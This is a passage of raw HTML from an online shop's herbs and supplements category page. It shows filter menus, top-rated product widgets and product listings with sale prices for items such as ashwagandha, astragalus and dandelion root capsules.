"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=12-bars" class="layered-nav-link"><span class="filter-name layer-term-name">12 Bars</span></a> <span class="count">4</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=120-gummies" class="layered-nav-link"><span class="filter-name layer-term-name">120 Gummies</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=120-tablets" class="layered-nav-link"><span class="filter-name layer-term-name">120 Tablets</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=180-softgels" class="layered-nav-link"><span class="filter-name layer-term-name">180 Softgels</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=180-tablets" class="layered-nav-link"><span class="filter-name layer-term-name">180 Tablets</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=180-vegetarian-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">180 Vegetarian Capsules</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=200-veg-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">200 Veg Capsules</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=60-enteric-coated-tablets" class="layered-nav-link"><span class="filter-name layer-term-name">60 Enteric-Coated Tablets</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=60-gummies" class="layered-nav-link"><span class="filter-name layer-term-name">60 Gummies</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=60-vegan-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">60 Vegan Capsules</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=60-vegetarian-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">60 Vegetarian Capsules</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=90-gummies" class="layered-nav-link"><span class="filter-name layer-term-name">90 Gummies</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_option=90-vegetable-capsules" class="layered-nav-link"><span class="filter-name layer-term-name">90 Vegetable Capsule(s)</span></a> <span class="count">2</span></li></ul></div></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/07/57297_1-1-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/quercetin-with-bromelain/" title="Quercetin With Bromelain" class="wd-entities-title">
				Quercetin With Bromelain			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.91</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/PlantFusion-Protein-Fiber-Creamy-Vanilla-9.06oz.-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/protein-fiber-creamy-vanilla/" title="Protein + Fiber Creamy Vanilla" class="wd-entities-title">
				Protein + Fiber Creamy Vanilla			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="widget-product-img">
			<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/08/Daily-Face-Cleanser-768x768.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://goveg360.com/product/daily-face-cleanser/" title="Daily Face Cleanser" class="wd-entities-title">
				Daily Face Cleanser			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.29</bdi></span></ins></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span><a href="https://goveg360.com/product-category/vitamins/">Vitamins &amp; Supplements</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Herbs</span></span>			</div>
						</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 21 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/herbs/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/herbs/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/herbs/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/herbs/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://goveg360.com/product-category/vitamins/herbs/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?min_price=30&#038;max_price=40" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?min_price=40&#038;max_price=42" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.00</span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget filter-widget widget-count-3 col-lg-4 col-md-4 col-sm-6 col-12 woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by brand</h5><div class="wd-scroll"><ul class="wd-filter-list show-labels-on swatches-normal swatches-display-list swatches-brands wd-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=angry-supplements" class="layered-nav-link"><span class="filter-name layer-term-name">Angry Supplements</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=dang" class="layered-nav-link"><span class="filter-name layer-term-name">Dang</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=garden-of-life" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" />Garden of Life</span><span class="filter-name layer-term-name">Garden of Life</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=iq-bar" class="layered-nav-link"><span class="filter-name layer-term-name">IQ Bar</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=life-extension" class="layered-nav-link"><span class="filter-name layer-term-name">Life Extension</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=love-good-fats" class="layered-nav-link"><span class="filter-name layer-term-name">Love Good Fats</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=maryruth-organics" class="layered-nav-link"><span class="filter-name layer-term-name">MaryRuth Organics</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=natrol" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" />Natrol</span><span class="filter-name layer-term-name">Natrol</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=natures-way" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" />Nature&#039;s Way</span><span class="filter-name layer-term-name">Nature&#039;s Way</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=natures-plus" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" />Natures Plus</span><span class="filter-name layer-term-name">Natures Plus</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=new-chapter" class="layered-nav-link"><span class="filter-name layer-term-name">New Chapter</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=now-foods" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" />NOW Foods</span><span class="filter-name layer-term-name">NOW Foods</span></a> <span class="count">5</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=organic-india" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" />Organic India</span><span class="filter-name layer-term-name">Organic India</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow noopener" href="https://goveg360.com/product-category/vitamins/herbs/?filter_brand=solgar" class="layered-nav-link"><span style="" class="filter-swatch with-bg"><img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" />Solgar</span><span class="filter-name layer-term-name">Solgar</span></a> <span class="count">1</span></li></ul></div></div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-15204 status-publish instock product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15204">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/ashwagandha-standardized-extract-450-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-47%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15205" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15204" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/ashwagandha-standardized-extract-450-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15204">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15204" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15204" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15204" data-product_sku="52911" aria-label="Add &ldquo;Ashwagandha Standardized Extract 450 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/ashwagandha-standardized-extract-450-mg/">Ashwagandha Standardized Extract 450 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.64</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15226 status-publish instock product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/astragalus-immune-system-support-500-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-34%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15227" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-430x430.webp 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-700x700.webp 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-150x150.webp 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Astragalus-Immune-System-Support-500-mg-100-Vegetable-Capsules-768x768.webp 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15226" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/astragalus-immune-system-support-500-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15226">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15226" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15226" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15226" data-product_sku="52915" aria-label="Add &ldquo;Astragalus Immune System Support 500 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/astragalus-immune-system-support-500-mg/">Astragalus Immune System Support 500 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.59</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15197 status-publish last instock product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15197">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/dandelion-root-525-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-34%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Natures-Way-Dandelion-Root-525-mg-100-Vegetarian-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15198" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Natures-Way-Dandelion-Root-525-mg-100-Vegetarian-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Way-Dandelion-Root-525-mg-100-Vegetarian-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Way-Dandelion-Root-525-mg-100-Vegetarian-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Way-Dandelion-Root-525-mg-100-Vegetarian-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15197" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/dandelion-root-525-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15197">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15197" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15197" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15197" data-product_sku="54325" aria-label="Add &ldquo;Dandelion Root 525 mg&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/dandelion-root-525-mg/">Dandelion Root 525 mg</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.79</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.17</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-15332 status-publish first instock product_cat-anti-inflammatory product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15332">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/herbal-actives-inflamactin/" class="product-image-link">
